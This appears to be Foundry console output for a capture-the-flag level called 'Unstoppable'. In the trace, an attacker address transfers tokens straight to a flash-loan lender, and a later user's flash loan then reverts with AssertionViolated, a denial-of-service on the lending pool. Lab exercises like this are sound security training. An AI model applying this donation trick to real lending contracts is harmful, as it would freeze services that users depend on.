 Running 1 test for test/Levels/unstoppable/Unstoppable.t.sol:Unstoppable
[PASS] testExploit() (gas: 40680)
Logs:
🧨 PREPARED TO BREAK THINGS 🧨
Traces:
[40680] Unstoppable::testExploit()
├─ [0] VM::startPrank(Attacker: [0x9aF2E2B7e57c1CD7C68C5C3796d8ea67e0018dB7])
│ └─ ← ()
├─ [10296] DVT::transfer(Unstoppable Lender: [0xEFc56627233b02eA95bAE7e19F648d7DcD5Bb132], 100000000000000000000)
│ ├─ emit Transfer(from: Attacker: [0x9aF2E2B7e57c1CD7C68C5C3796d8ea67e0018dB7], to: Unstoppable Lender: [0xEFc56627233b02eA95bAE7e19F648d7DcD5Bb132], value: 1000000
│ └─ ← true
├─ [0] VM::stopPrank()
│ └─ ← ()
├─ [0] VM::expectRevert(AssertionViolated())
│ └─ ← ()
├─ [0] VM::startPrank(User: [0x2f66c75A001Ba71ccb135934F48d844b46454543])
│ └─ ← ()
├─ [11550] Receiver Unstoppable::executeFlashLoan(10)
│ ├─ [8416] Unstoppable Lender::flashLoan(10)
│ │ ├─ [562] DVT::balanceOf(Unstoppable Lender: [0xEFc56627233b02eA95bAE7e19F648d7DcD5Bb132]) [staticcall]
│ │ │ └─ ← 1000100000000000000000000
│ │ └─ ← "AssertionViolated()"
│ └─ ← "AssertionViolated()"
├─ [0] VM::stopPrank()
│ └─ ← ()
└─ ← ()
Test result: ok. 1 passed; 0 failed; finished in 3.52ms